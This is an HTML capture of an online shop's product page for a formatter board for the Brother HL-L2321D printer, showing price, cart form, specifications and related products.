		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-14">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-14" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-10683 product type-product status-publish has-post-thumbnail brand-brother product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare pa_compatible-brand-brother pa_compatible-model-brother-hl-l2321d pa_product-code-n-a first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/">SPARE PARTS</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/">Spare Parts Laser Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Formatter Board For Brother HL-L2321D Printer (LV1388001)</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="PrinterPoint-Brother-PlaceHolder-Image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><img fetchpriority="high" width="500" height="500" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="PrinterPoint-Brother-PlaceHolder-Image" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" sizes="(max-width: 500px) 100vw, 500px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg 500w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-100x100.jpg 100w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Formatter Board For Brother HL-L2321D Printer (LV1388001)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,143</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl-l2321d-printer/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_6969d03a8e952">Formatter Board For Brother HL-L2321D Printer (LV1388001) quantity</label>
        <select name="quantity" id="quantity_6969d03a8e952" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="10683" />

	 	<button type="submit" data-quantity="1" data-product_id="10683" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="10683" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=10683" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='10683' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP10683                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/formatter-board-dmp-inkjet-laser-copier-plotter/" rel="tag">FOMATTER BOARD</a>, <a href="https://printerpoint.co.in/product-category/formatter-board-dmp-inkjet-laser-copier-plotter/formatter-board-for-laser-printers/" rel="tag">Formatter Board For Laser</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" rel="tag">Spare Parts Laser Printer</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>Formatter Board / Formatter PCA Assy / Logic Board / MainBoard / Main PCB Assembly / Mother Board For Brother HL-L 2321 D Printer</p>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">400 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/brother/" rel="tag">Brother</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/brother-hl-l2321d/" rel="tag">Brother HL-L2321D</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="10683">

        

<div id="ywqa-questions-and-answers" data-product-id="10683" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="10683" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6540 status-publish instock product_cat-roller-pickup-pressure-separation-pcr product_cat-pressure-roller-laser-original-high-quality-normal product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 44%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-p3015-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l5001-1-1.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-p3015-printer/">Lower Fuser Pressure Roller For HP Laserjet P3015 P3016 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6540'>
	</div>

